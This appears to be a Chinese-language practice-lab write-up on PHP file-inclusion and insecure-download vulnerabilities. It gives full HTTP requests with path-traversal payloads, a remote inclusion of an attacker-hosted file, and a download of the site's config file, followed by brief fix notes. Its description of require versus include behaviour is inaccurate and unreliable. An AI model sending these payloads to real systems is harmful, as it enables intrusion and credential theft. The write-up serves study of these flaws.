
可造成文件包含的函数:
require() // 只在执行到此函数时才去包含文件,若包含的文件不存在产生警告,程序继续运行require_once() // 如果一个文件已经被包含过,则不会在包含它include() // 程序一运行文件便会包含进来,若包含文件不存在产生致命错误,程序终止运行include_once() // 如果一个文件已经被包含过,则不会在包含它
文件包含危害:
被包含的文件内容中存在php代码就会执行(被包含的文件后缀任意)
不存在php代码则直接回显文件内容
注意事项:
在 Windows 系统中,文件读取漏洞可能会允许攻击者访问未授权的文件内容。通常情况下,攻击者只能访问当前磁盘上的文件,而无法跨磁盘进行访问。
1、本地文件包含
限制
需要在服务器上有可控文件
传入一个不存在的文件(原因不明确)

fileaa3.php/../../../../test/phpinfo.txt 、、成功
file3.php/../../../../test/phpinfo.txt 、、失败
复现
GET /vul/fileinclude/fi_local.php?filename=fileaa3.php/../../../../test/phpinfo.txt&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
Host: bbb.com:8882
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bbb.com:8882/vul/fileinclude/fi_local.php?filename=file1.php&submit=%E6%8F%90%E4%BA%A4
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f0rmngekqljgq3j7gv18imimbt
Connection: close
代码
修复

1、白名单

2、过滤../
白名单代码修复
过滤../修复

2、远程文件包含
补充
可以远程文件包含,也可以本地文件包含
限制
无
复现
在vps上创建一个攻击文件,


开启httl服务
GET /vul/fileinclude/fi_remote.php?filename=http://192.168.253.131:888/aa.txt&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
Host: bbb.com:8882
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bbb.com:8882/vul/fileinclude/fi_remote.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f0rmngekqljgq3j7gv18imimbt
Connection: close

代码

修复
1、非必要不开启远程文件包含配置
2、白名单限制1、关闭php.ini配置文件

白名单
三、不安全的文件下载
限制
复现

GET /vul/unsafedownload/execdownload.php?filename=camccby.png/../../../../inc/config.inc.php HTTP/1.1
Host: bbb.com:8882
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bbb.com:8882/vul/unsafedownload/down_nba.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f0rmngekqljgq3j7gv18imimbt
Connection: close

代码
